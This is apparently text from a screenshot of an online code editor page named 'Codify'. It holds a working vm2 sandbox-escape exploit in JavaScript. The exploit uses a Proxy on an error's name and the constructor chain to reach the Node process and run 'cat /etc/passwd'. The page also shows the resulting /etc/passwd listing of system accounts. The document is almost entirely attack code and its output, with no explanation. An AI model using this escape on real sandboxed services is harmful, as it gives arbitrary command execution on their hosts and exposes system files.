 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
Codify © 2023